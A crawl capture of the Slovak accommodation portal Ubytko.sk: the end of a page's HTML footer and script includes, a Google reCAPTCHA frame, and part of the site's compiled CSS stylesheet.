                <li style="margin-bottom: 12px;"><a rel="nofollow" href="https://www.ubytko.sk/zabudnute-heslo/">Zabudli ste prihlasovacie údaje?</a></li>
                <li>Novinky na portáli</li>
                <li><a href="https://www.ubytko.sk/hodnotenia-ubytovatelov/">Hodnotenia ubytovateľov</a></li>
                <li><a href="https://www.ubytko.sk/blog/">Ubytko blog</a></li>
            </ul>

            <div id="fb_like_footer" class="fb-like" data-href="https://www.facebook.com/Ubytko" data-send="false" data-layout="button_count" data-width="450" data-show-faces="false" data-font="trebuchet ms"></div>

            <span class="footer_tag1">+421 948 829856<br/>+421 948 UBYTKO</span>
            <span class="footer_tag2"> <a href="mailto:info@ubytko.sk">info@ubytko.sk</a> </span>
            <span class="footer_tag3">ubytko.SK</span>
            <span class="footer_tag4">648886966</span>
            <span class="footer_tag5"><a href="http://www.facebook.com/Ubytko" target="_blank">Pridaj sa k fanúšikom<br /><strong>Ubytko.SK</strong></a></span>

            <div id="absPos3">Nevyhovujú Vám tieto možnosti?<br />Použite <b><a class="white" href="https://www.ubytko.sk/kontakt/#contact_form">KONTAKTNÝ FORMULÁR</a></b></div>
            <span class="copyright_line">Copyright Ubytko.SK 2010 - 2025</span>
        </div>

        <div id="footer_block_right">
            <span class="footer_heading">Naposledy rezervované</span>

            <ul class="dotted_list">
                <li><a title="Ubytovanie v s&uacute;krom&iacute; so saunou a v&iacute;rivkou" href="https://www.ubytko.sk/ubytovanie-v-sukromi-pri-kupeloch/">Ubytovanie v súkromí so saunou a vírivk...</a></li>
                <li><a title="Apartm&aacute;ny a chal&uacute;pka J&Aacute;NO&Scaron;&Iacute;KOV&Eacute; DIERY" href="https://www.ubytko.sk/apartmany-chalupka-janosikove-diery/">Apartm&aacute;ny a chal&uacute;pka J&Aacute;NO&Scaron;&Iacute;KOV&Eacute; DIERY</a></li>
                <li><a title="Ubytovanie v s&uacute;krom&iacute; so saunou a v&iacute;rivkou" href="https://www.ubytko.sk/ubytovanie-v-sukromi-pri-kupeloch/">Ubytovanie v súkromí so saunou a vírivk...</a></li>
                <li><a title="Chata Sv&auml;t&yacute; Jur" href="https://www.ubytko.sk/chata-svaty-jur/">Chata Sv&auml;t&yacute; Jur</a></li>
                <li><a title="Chata U JOZEFA" href="https://www.ubytko.sk/chata-u-jozefa/">Chata U JOZEFA</a></li>
                <li><a title="Chata pri Halčianskom jazere" href="https://www.ubytko.sk/chata-pri-halcianskom-jazere/">Chata pri Halčianskom jazere</a></li>
                <li><a title="Chata pri Halčianskom jazere" href="https://www.ubytko.sk/chata-pri-halcianskom-jazere/">Chata pri Halčianskom jazere</a></li>
                <li><a title="Domček pri jazierku" href="https://www.ubytko.sk/domcek-pri-jazierku-10871/">Domček pri jazierku</a></li>
                <li><a title="Montana Residence" href="https://www.ubytko.sk/chata-montana-residence/">Montana Residence</a></li>
                <li><a title="Zruby Telg&aacute;rt pod Kr&aacute;ľovou hoľou" href="https://www.ubytko.sk/zruby-telgart/">Zruby Telg&aacute;rt pod Kr&aacute;ľovou hoľou</a></li>
                <li><a title="Apartm&aacute;ny Sileas" href="https://www.ubytko.sk/apartmany-sileas/">Apartm&aacute;ny Sileas</a></li>
                <li><a title="Chata Vyhne" href="https://www.ubytko.sk/chata-vyhne-stiavnicke-vrchy/">Chata Vyhne</a></li>
                <li><a title="Chata Vyhne" href="https://www.ubytko.sk/chata-vyhne-pohronie/">Chata Vyhne</a></li>
                <li><a title="Chata Sv&auml;t&yacute; Jur" href="https://www.ubytko.sk/chata-svaty-jur/">Chata Sv&auml;t&yacute; Jur</a></li>
            </ul>
        </div>

        <div class="footer_sitemap">
            <strong>Mapa stránky:</strong>
            <a href="https://www.ubytko.sk/sitemap-regiony/">Lokality1</a>
            <a href="https://www.ubytko.sk/sitemap-turisticke-lokality/">Lokality2</a>
            <a href="https://www.ubytko.sk/sitemap-rekreacne-oblasti/">Lokality3</a>
            <a href="https://www.ubytko.sk/sitemap-kraje-okresy/">Lokality4</a>
            <a href="https://www.ubytko.sk/sitemap-obce/">Lokality5</a>
            <a href="https://www.ubytko.sk/sitemap-lyziarske-strediska/">Lokality6</a>
            <a href="https://www.ubytko.sk/sitemap-aquaparky/">Lokality7</a>
            <a href="https://www.ubytko.sk/sitemap-kupaliska/">Lokality8</a>
            <a href="https://www.ubytko.sk/sitemap-termalne-kupaliska/">Lokality9</a>
            <a href="https://www.ubytko.sk/sitemap-vodne-plochy/">Lokality10</a>
            <a href="https://www.ubytko.sk/sitemap-kupele/">Lokality11</a>
        </div>

    </div>

</footer>


<!-- facebook like -->
<div id="fb_sidepanel">
    <div id="fb_logo"></div>
    <div id="fb_iframe"></div>
</div>


<!-- scroll top -->
<a href="#" id="to_top"><i class="icon-chevron-up"></i></a>






<!--[if lt IE 9]>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
<script>window.jQuery || document.write('<script src="https://www.ubytko.sk/public/js/vendor/jquery-1.10.2.min.js"><\/script>')</script>
<![endif]-->
<!--[if gte IE 9]><!-->
<script src="//ajax.googleapis.com/ajax/libs/jquery/2.0.3/jquery.min.js"></script>
<script>window.jQuery || document.write('<script src="https://www.ubytko.sk/public/js/vendor/jquery-2.0.3.min.js"><\/script>')</script>
<!--<![endif]-->

<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBO8dchqUL645kN5DKUtNVamhraowGbRLk&amp;sensor=false&amp;language=sk"></script>

<script type="text/javascript">
    var INITIAL_INDEX = 0;
</script>


<script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.3/jquery-ui.min.js"></script>
<script src="https://www.ubytko.sk/public/assets.php?group=js_public_i18n_sk"></script>
<script src="https://www.ubytko.sk/public/assets.php?group=js_public&n=3500"></script>





<!-- google plus -->
<script type="text/javascript">
    window.___gcfg = {lang: 'sk'};

    (function() {
        var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
        po.src = 'https://apis.google.com/js/plusone.js';
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
    })();
</script>



</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -86
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="07482QpP9jLogxOmDLT1rw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766933341293');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.ubytko.sk/public/css/css_files/compiled.css?r=475
body_size: 18032
content:
@charset "UTF-8";article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,video{display:inline-block;*display:inline;*zoom:1}audio:not([controls]){display:none;height:0}[hidden]{display:none}html{font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}html,button,input,select,textarea{font-family:sans-serif}body{margin:0}a:focus{outline:thin dotted}a:active,a:hover{outline:0}h1{font-size:2em;margin:0.67em 0}h2{font-size:1.5em;margin:0.83em 0}h3{font-size:1.17em;margin:1em 0}h4{font-size:1em;margin:1.33em 0}h5{font-size:0.83em;margin:1.67em 0}h6{font-size:0.67em;margin:2.33em 0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}blockquote{margin:1em 40px}dfn{font-style:italic}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}mark{background:#ff0;color:#000}p,pre{margin:1em 0}code,kbd,pre,samp{font-family:monospace, serif;_font-family:'courier new', monospace;font-size:1em}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word}q{quotes:none}q:before,q:after{content:'';content:none}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}dl,menu,ol,ul{margin:1em 0}dd{margin:0 0 0 40px}menu,ol,ul{padding:0 0 0 40px}nav ul,nav ol{list-style:none;list-style-image:none}img{border:0;-ms-interpolation-mode:bicubic}svg:not(:root){overflow:hidden}figure{margin:0}form{margin:0}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0;white-space:normal;*margin-left:-7px}button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle}button,input{line-height:normal}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;*overflow:visible}button[disabled],html input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;*height:13px;*width:13px}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}.btn,.btn_1,.btn_2,.map_menu a,#statistics_tab_menu a,#accommodation_detail_tabs .detail_tab_menu a,.btn_3,.btn_4{text-align:center}.btn:hover,.btn_1:hover,.btn_2:hover,.map_menu a:hover,#statistics_tab_menu a:hover,#accommodation_detail_tabs .detail_tab_menu a:hover,.btn_3:hover,.btn_4:hover{text-decoration:none}.btn_1,.btn_2,.map_menu a,#statistics_tab_menu a,#accommodation_detail_tabs .detail_tab_menu a{-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px;color:#7b991b;background:#e2e3e4;font-size:16px;padding:3px 5px 3px 5px;margin:0px 5px 0px 5px;font-weight:bold;border:1px solid #e2e3e4;font-family:"trebuchet MS", Arial, Helvetica, "Sans Serif"}.btn_1:hover,.btn_2:hover,.map_menu a:hover,#statistics_tab_menu a:hover,#accommodation_detail_tabs .detail_tab_menu a:hover{border:1px solid #cccccc;background:#cccccc}.btn_1.ui-state-active,.ui-state-active.btn_2,.map_menu a.ui-state-active,.map_menu a:hover,#statistics_tab_menu a.ui-state-active,#accommodation_detail_tabs .detail_tab_menu a.ui-state-active{color:#7b991b;border:1px solid #cccccc;background:#fecd00;background:-moz-linear-gradient(top, #fecd00 0%, #fefc00 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #fecd00), color-stop(100%, #fefc00));background:-webkit-linear-gradient(top, #fecd00 0%, #fefc00 100%);background:-o-linear-gradient(top, #fecd00 0%, #fefc00 100%);background:-ms-linear-gradient(top, #fecd00 0%, #fefc00 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fecd00', endColorstr='#fefc00',GradientType=0 );background:linear-gradient(top, #fecd00 0%, #fefc00 100%)}.btn_2{color:black;border:1px solid #f3f0ef;background:#f3f0ef}.btn_2:hover{border:1px solid #E2E3E4;background:#E2E3E4}.btn_2.ui-state-active{color:black;border:1px solid #E2E3E4;background:#33a9de;background:-moz-linear-gradient(top, #33a9de 0%, #abf2ff 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #33a9de), color-stop(100%, #abf2ff));background:-webkit-linear-gradient(top, #33a9de 0%, #abf2ff 100%);background:-o-linear-gradient(top, #33a9de 0%, #abf2ff 100%);background:-ms-linear-gradient(top, #33a9de 0%, #abf2ff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#33a9de', endColorstr='#abf2ff',GradientType=0 );background:linear-gradient(top, #33a9de 0%, #abf2ff 100%)}.btn_3{-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px;font-size:14px;color:#7b991b;border:1px solid #cccccc;background:#fecd00;background:-moz-linear-gradient(top, #fecd00 0%, #fefc00 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #fecd00), color-stop(100%, #fefc00));background:-webkit-linear-gradient(top, #fecd00 0%, #fefc00 100%);background:-o-linear-gradient(top, #fecd00 0%, #fefc00 100%);background:-ms-linear-gradient(top, #fecd00 0%, #fefc00 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fecd00', endColorstr='#fefc00',GradientType=0 );background:linear-gradient(top, #fecd00 0%, #fefc00 100%);padding:3px 5px 3px 5px;margin:1px 5px 0px 5px;font-weight:bold;border:1px solid #cccccc;font-family:"trebuchet MS", Arial, Helvetica, "Sans Serif"}.btn_3:hover{padding:4px 6px 4px 6px;margin:0px 4px 0px 4px}.btn_4{-webkit-border-radius:6px;-moz-border-radius:6px;-ms-border-radius:6px;-o-border-radius:6px;border-radius:6px;-webkit-box-shadow:0px 1px 0px 0px #fce2c1;-moz-box-shadow:0px 1px 0px 0px #fce2c1;-ms-box-shadow:0px 1px 0px 0px #fce2c1;-o-box-shadow:0px 1px 0px 0px #fce2c1;box-shadow:0px 1px 0px 0px #fce2c1;background:#ffc477;background:-moz-linear-gradient(top, #ffc477 0%, #fd6b07 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffc477), color-stop(100%, #fd6b07));background:-webkit-linear-gradient(top, #ffc477 0%, #fd6b07 100%);background:-o-linear-gradient(top, #ffc477 0%, #fd6b07 100%);background:-ms-linear-gradient(top, #ffc477 0%, #fd6b07 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffc477', endColorstr='#fd6b07',GradientType=0 );background:linear-gradient(top, #ffc477 0%, #fd6b07 100%);font-size:14px;color:white;line-height:28px;width:226px;text-indent:0;text-indent:0;font-family:"trebuchet MS",Arial,Helvetica,"Sans Serif";border:1px solid #eeb44f}.btn_4:hover{background:#de6503;background:-moz-linear-gradient(top, #de6503 0%, #fd6b07 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #de6503), color-stop(100%, #fd6b07));background:-webkit-linear-gradient(top, #de6503 0%, #fd6b07 100%);background:-o-linear-gradient(top, #de6503 0%, #fd6b07 100%);background:-ms-linear-gradient(top, #de6503 0%, #fd6b07 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#de6503', endColorstr='#fd6b07',GradientType=0 );background:linear-gradient(top, #de6503 0%, #fd6b07 100%)}.btn5{-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;border:none;cursor:pointer;color:white;font-weight:bold;font-size:13px;margin:0px 0px 0px 0px;padding:8px 28px 8px 28px;text-shadow:0 -1px 1px rgba(0, 0, 0, 0.25);background:#ee6e00}.btn5:hover{background:#fd6b07;color:white}.btn_gray,.btn_friend,.btn_fav_remove,.btn_fav_add{display:inline;float:left;color:#ee6e00;width:260px;height:11px;padding:4px 0px 12px 13px;font-size:14px;font-weight:bold;margin:14px 0px 0px 0px;background-image:url(https://www.ubytko.sk/public/img/gray_button.png);-webkit-box-shadow:0px 0px 4px 1px rgba(0, 0, 0, 0.3);-moz-box-shadow:0px 0px 4px 1px rgba(0, 0, 0, 0.3);-ms-box-shadow:0px 0px 4px 1px rgba(0, 0, 0, 0.3);-o-box-shadow:0px 0px 4px 1px rgba(0, 0, 0, 0.3);box-shadow:0px 0px 4px 1px rgba(0, 0, 0, 0.3);font-family:"trebuchet MS", Arial, Helvetica, "Sans Serif"}.btn_gray:hover,.btn_friend:hover,.btn_fav_remove:hover,.btn_fav_add:hover{text-decoration:none;color:#ee6e00}.btn_friend{background-position:0px 0px}.btn_friend:hover{background-position:0px -58px}.btn_fav_remove{background-position:0px -116px}.btn_fav_remove:hover{background-position:0px -145px}.btn_fav_add{background-position:0px -29px}.btn_fav_add:hover{background-position:0px -87px}.button_recommend{float:right;font-size:14px;display:inline;background:#fed601;text-align:center;width:197px;color:#b59102;font-weight:bold;-webkit-box-shadow:0 0 4px 1px #afafaf;-moz-box-shadow:0 0 4px 1px #afafaf;-ms-box-shadow:0 0 4px 1px #afafaf;-o-box-shadow:0 0 4px 1px #afafaf;box-shadow:0 0 4px 1px #afafaf;margin:0px 0px 18px 2px;padding:8px 0px 8px 0px;text-transform:uppercase;font-family:"trebuchet MS", Arial, Helvetica, "Sans Serif"}.button_recommend:hover{color:white;text-decoration:none;background:#fc6e02;background:-moz-linear-gradient(top, #fc6e02 0%, #fdf601 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #fc6e02), color-stop(100%, #fdf601));background:-webkit-linear-gradient(top, #fc6e02 0%, #fdf601 100%);background:-o-linear-gradient(top, #fc6e02 0%, #fdf601 100%);background:-ms-linear-gradient(top, #fc6e02 0%, #fdf601 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fc6e02', endColorstr='#fdf601',GradientType=0 );background:linear-gradient(top, #fc6e02 0%, #fdf601 100%)}.dotted_list,.stay_list,.multilevel_list ul,.map_box .list_group,.stay_menu,.blue_list,.list_branch,.general_yellow_list,.general_list,.expandable_list,.multilevel_list,#header_account .header_offers,#main_menu ul,.accommodation_lastminute ul,.recommend_box ul,.accommodation_offers ul,.branch_links_selected{margin:0px;padding:0px;list-style:none}.dotted_list,.stay_list,.multilevel_list ul,.map_box .list_group,.stay_menu,.blue_list,.list_branch,.general_yellow_list,.general_list,.expandable_list,.multilevel_list,#header_account .header_offers{float:left;display:inline}.dotted_list li,.stay_list li,.map_box .list_group li,.stay_menu li,.blue_list li,.list_branch li,.general_yellow_list li,.general_list li,.expandable_list li,.multilevel_list li,#header_account .header_offers li{float:left;display:inline;width:100%;margin:0px 0px 4px 0px;text-align:left;padding:0px 0px 0px 12px}.dotted_list li,.stay_list li,.multilevel_list ul li,.map_box .list_group li,.stay_menu li{float:left;color:white;background:url(https://www.ubytko.sk/public/img/bullet_yellow.png) no-repeat 0px center}.dotted_list a,.stay_list a,.multilevel_list ul a,.map_box .list_group a,.stay_menu a,.dotted_list span,.stay_list span,.multilevel_list ul span,.map_box .list_group span,.stay_menu span{float:left;color:white}.dotted_list a:hover,.stay_list a:hover,.multilevel_list ul a:hover,.map_box .list_group a:hover,.stay_menu a:hover{text-decoration:none;color:#ffcc00}.blue_list li,.list_branch li{float:left;background:url(https://www.ubytko.sk/public/img/bullet_blue.png) no-repeat 0px center}.blue_list a,.list_branch a,.blue_list span,.list_branch span{float:left;color:black;font-size:14px}.blue_list span,.list_branch span{color:#d09f0d;font-style:italic}.blue_list a:hover,.list_branch a:hover{text-decoration:none;color:#006acc}.blue_list li.selected a,.list_branch li.selected a{font-weight:bold;color:#006acc}.general_yellow_list li{float:left;color:#333333;background:url(https://www.ubytko.sk/public/img/bullet_yellow.png) no-repeat 0px 6px;line-height:17px}.general_yellow_list a{float:left;color:#333333}.general_yellow_list a:hover{text-decoration:underline;color:#333333}.general_list{width:241px}.general_list li{width:241px;float:left;color:#333333;background:url(https://www.ubytko.sk/public/img/bullet_yellow.png) no-repeat 0px center;line-height:17px}.general_list a{float:left;color:#333333}.general_list a:hover{text-decoration:underline;color:#333333}.expandable_list{margin-bottom:6px}.expandable_list > li{padding-left:0px;line-height:17px}.expandable_list > li:before{content:"\f054";font-family:FontAwesome;color:white;margin-right:0px;font-size:14px;vertical-align:middle}.expandable_list > li > a{font-weight:bold}.expandable_list > li.expanded{text-decoration:none}.expandable_list > li.expanded:before{color:#ffcc00}.expandable_list a{color:white;margin-left:6px;text-transform:uppercase}.expandable_list > li > span{color:white;margin-left:6px;text-transform:uppercase}.expandable_list a:hover{text-decoration:none;color:#ffcc00}.expandable_list > li.expanded > a:hover{color:white}.stay_list,.multilevel_list ul{margin:6px 0px 4px 2px}.stay_list li,.multilevel_list ul li{padding-left:0px;line-height:17px}.stay_list a,.multilevel_list ul a{text-transform:none;margin-left:10px}.multilevel_list{margin-bottom:6px}.multilevel_list .arrow_white{margin-top:0px;font-size:11px}.multilevel_list > li{padding-left:0px;line-height:17px;margin-bottom:16px}.multilevel_list > li a{color:white}.multilevel_list > li a:hover{text-decoration:none;color:#ffcc00}.multilevel_list > li:before{content:"\f054";font-family:FontAwesome;color:white;margin-right:0px;font-size:14px;vertical-align:middle}.multilevel_list > li > span{color:white;margin-left:6px;text-transform:uppercase;font-weight:bold}.multilevel_list a:hover{text-decoration:none;color:#ffcc00}.multilevel_list ul{margin-top:4px}.sitemap_list{float:left;display:inline;position:relative;width:730px;margin:0px 5px 20px 0px;font-size:13px;white-space:nowrap}hr{display:block;height:1px;border:0;border-top:1px solid #ccc;margin:1em 0;padding:0}img{border:none;vertical-align:middle}.ui-state-default,.ui-state-active,.ui-tabs-active{border:none;background:none;color:#333333;font-weight:normal}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#333333}.trebuchet{font-family:"trebuchet MS", Arial, Helvetica, "Sans Serif"}.red{color:#ac0000}.blue{color:#006acc}.black{color:black}.gray{color:#333333}.gray_light{color:#969696}.green{color:#7c991b}.orange{color:#ee6e00}.white{color:white}.yellow{color:#ffcc00}.calendar_red{color:#ffac62}.calendar_blue{color:#6a95cc}.font9{font-size:9px !important}.font10{font-size:10px !important}.font11{font-size:11px !important}.font12{font-size:12px !important}.font13{font-size:13px !important}.font14{font-size:14px !important}.font15{font-size:15px !important}.font16{font-size:16px !important}.font17{font-size:17px !important}.font18{font-size:18px !important}.font19{font-size:19px !important}.font20{font-size:20px !important}.font21{font-size:21px !important}.font22{font-size:22px !important}.font23{font-size:23px !important}.font24{font-size:24px !important}.font25{font-size:25px !important}.font26{font-size:26px !important}.font27{font-size:27px !important}.font28{font-size:28px !important}p{display:block;clear:right;padding:0px;margin:0 0 1em 0;line-height:16px}.hr{float:left;display:inline;margin-top:16px;clear:both;width:100%;border-top:1px solid #e5e5e5}.image_overlay{float:left;background:white;padding:2px;border:1px solid #cccccc}a{text-decoration:none;color:#ee6e00}a:hover{text-decoration:underline}a:focus{outline:none}.required{color:#ff0000}h1{font-size:18px;color:#7c991b;display:block;margin-bottom:20px}.title_heading{float:left;width:250px;display:inline}.listing_heading{margin-bottom:6px}.element,#main_menu,#main_menu ul,#main_menu ul li,.box,.box_bac,.map_box,.accommodation_container,#accommodation_detail_tabs,.content_full,.content_right,.content_right_text,.content_right_shadow,.box_color,.accommodation_lastminute,.accommodation_offers,.section_accommodation,.section_information,.listing_social_container,.search_elements_wrap,.search_reset_wrap,.search_instant_wrap,#search_location,#search_persons,#header_account .col2,.forgotten_password_wrapper,.owner_review,.owner_review .accommodation_photo,.accommodation_minor_line,.accommodation_minor_line p,.accommodation_main_line,.accommodation_main_line .images,.listing_description,.agent_line,.agent_line .agent_avatar,.agent_line .agent_body,.agent_response_body,.agent_chbox_group,.pagination,.map_box .list_group,.recommend_box,.list_branch,.banner_agent,.bubble_block,.tbl_1,.tbl_service_prices,.pricelist,.discountlist,.surchargelist,.poi,.cal_basic .cal_month,.accommodation_actions,.accommodation_container .main_image,.accommodation_info .social_container,.accommodation_info .btn_group,.accommodation_not_active,.popup_block .popup_cols,.popup_block .popup_col1,.popup_block .popup_col1_description,.accommodation_gallery,.locations_radius,.last_update_wrapper,.calendar_wrapper,.info_wrapper,.price_include_wrapper,.blank_info_wrapper,.content_right_shadow .important{float:left;display:inline;position:relative}html,body{height:100%;position:relative}html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;text-align:center;-webkit-font-smoothing:antialiased}body{text-align:center;font:12px Arial, Helvetica, sans-serif;color:#333333;background:white url(https://www.ubytko.sk/public/img/top_repeat.png) repeat-x 0px 0px}#page_wrapper{min-height:100%;height:auto !important;height:100%;width:996px;margin:0 auto -428px}#page_wrapper > header{display:block;position:relative;margin:0 auto;width:996px;height:322px;margin-bottom:6px}.header_summer{background:url(https://www.ubytko.sk/public/img/header_summer_v3.png) no-repeat 0px 0px}.header_winter{background:url(https://www.ubytko.sk/public/img/header_winter_v3.png) no-repeat 0px 0px}#page_body{display:block;position:relative;width:980px;min-height:300px;text-align:left;margin:0 auto;clear:both;padding-top:4px;overflow:visible}body > footer{width:100%;height:414px;padding:24px 0px 0px 0px;text-align:left;background:url(https://www.ubytko.sk/public/img/footer_bac_repeat.png) repeat-x 0px 10px}#footer_strip{width:100%;height:61px;clear:both}#footer_container{position:relative;margin:0 auto;height:353px;width:1008px;padding:0px 0px 0px 0px;color:#333333;clear:both;background:url(https://www.ubytko.sk/public/img/footer_ubytko_sk3.png) no-repeat -16px 0px}.push{clear:both;height:428px}#page_body aside{width:204px;overflow:visible}#page_body .left_panel{float:left;margin-right:11px;overflow:visible}#page_body .right_panel{float:right;overflow:visible}.bullet_blue{background:url(https://www.ubytko.sk/public/img/bullet_blue.png) no-repeat 0px center;padding:0px 0px 0px 12px}.bullet_yellow,.col_general strong,.col_left strong,.col_center strong,.col_right strong{background:url(https://www.ubytko.sk/public/img/bullet_yellow.png) no-repeat 0px center;padding:0px 0px 0px 12px}.arrow_white{display:inline;color:white;font-weight:bold;float:left;margin-top:10px}.arrow_white:hover{text-decoration:none;color:#ffcc00}.arrow_white:before{content:"\f054";font-weight:normal;font-family:FontAwesome;color:#ffcc00;margin-right:4px;font-size:12px}.arrow_green{display:inline;color:#7c991b;font-weight:bold}.arrow_green:hover{text-decoration:none;color:#ffcc00}.arrow_green:before{content:"\f054";font-family:FontAwesome;color:#ffcc00;margin-right:4px;font-size:12px;vertical-align:middle}.link_bottom{position:absolute;bottom:16px;left:20px}#main_menu{height:48px;margin:14px 0px 10px 8px;font-size:13px;width:988px}#main_menu ul a{float:left;display:inline;font-weight:bold;color:white;text-decoration:none;text-align:center;padding:10px 5px 10px 5px;margin:0px 2px 0px 3px;font-family:"trebuchet MS", Arial, Helvetica, "Sans Serif"}#main_menu ul a:hover{-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;background:#093f7d}#main_menu ul a.selected{background:#679932;background:-moz-linear-gradient(top, #679932 0%, #bdce17 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #679932), color-stop(100%, #bdce17));background:-webkit-linear-gradient(top, #679932 0%, #bdce17 100%);background:-o-linear-gradient(top, #679932 0%, #bdce17 100%);background:-ms-linear-gradient(top, #679932 0%, #bdce17 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#679932', endColorstr='#bdce17',GradientType=0 );background:linear-gradient(top, #679932 0%, #bdce17 100%);-webkit-box-shadow:0 0 2px 2px #094285;-moz-box-shadow:0 0 2px 2px #094285;-ms-box-shadow:0 0 2px 2px #094285;-o-box-shadow:0 0 2px 2px #094285;box-shadow:0 0 2px 2px #094285;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px}.box_bac,.map_box,.accommodation_container,#accommodation_detail_tabs,.content_full,.content_right,.content_right_text,.content_right_shadow{background:url(https://www.ubytko.sk/public/img/gray_box_bac.png) repeat-x 0px 0px}.box_color,.accommodation_lastminute,.accommodation_offers{background-color:#F9F9F9}.box_shadow,.newsletter_container,.map_box,.accommodation_lastminute,.accommodation_offers,.content_right_shadow{-webkit-box-shadow:0px 0px 10px 2px rgba(20, 20, 20, 0.2);-moz-box-shadow:0px 0px 10px 2px rgba(20, 20, 20, 0.2);-ms-box-shadow:0px 0px 10px 2px rgba(20, 20, 20, 0.2);-o-box-shadow:0px 0px 10px 2px rgba(20, 20, 20, 0.2);box-shadow:0px 0px 10px 2px rgba(20, 20, 20, 0.2)}.section_accommodation{width:100%}.section_information{width:100%;margin:30px 0px 0px 0px}.newsletter_container{padding:20px 0px 20px 0px;margin-bottom:16px;background:#ac0000;color:white;font-size:13px;font-weight:bold;text-align:center}.listing_social_container{margin:0px 0px 16px 16px}#fb_sidepanel{position:fixed;top:140px;width:306px;height:490px;left:-242px}#fb_logo{float:right;width:64px;height:208px;background:transparent url(https://www.ubytko.sk/public/img/fb-side.png) top left no-repeat}#fb_iframe{float:left;width:241px;background:white;border:1px solid #cccccc;border-left:none}#social_popup{float:left;width:560px;height:350px;padding:20px 30px 30px 30px;background-color:white;display:block}#social_popup b{color:#7c991b;margin-bottom:14px;display:block;font-size:19px}.blockUI{font-size:13px;padding:15px;color:white;border:none;background:black;-webkit-border-radius:10px;-moz-border-radius:10px;-ms-border-radius:10px;-o-border-radius:10px;border-radius:10px;opacity:0.7;display:block}.side_panel,.title_side_panel{float:left;display:inline;position:relative;min-height:150px;width:182px;margin:0px 0px 14px 0px;color:white;padding:50px 0px 12px 16px;background:#7d9a1d;background:-moz-linear-gradient(top, #7d9a1d 0%, #a0ca11 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #7d9a1d), color-stop(100%, #a0ca11));background:-webkit-linear-gradient(top, #7d9a1d 0%, #a0ca11 100%);background:-o-linear-gradient(top, #7d9a1d 0%, #a0ca11 100%);background:-ms-linear-gradient(top, #7d9a1d 0%, #a0ca11 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#7d9a1d', endColorstr='#a0ca11',GradientType=0 );background:linear-gradient(top, #7d9a1d 0%, #a0ca11 100%)}.side_panel .top,.title_side_panel .top{position:absolute;margin:0px;color:white;top:2px;left:-8px;width:182px;height:35px;font-family:"trebuchet MS", Arial, Helvetica, "Sans Serif";font-size:14px;text-transform:uppercase;padding:9px 0px 0px 24px;background:url(https://www.ubytko.sk/public/img/panel_heading.png) no-repeat 0px 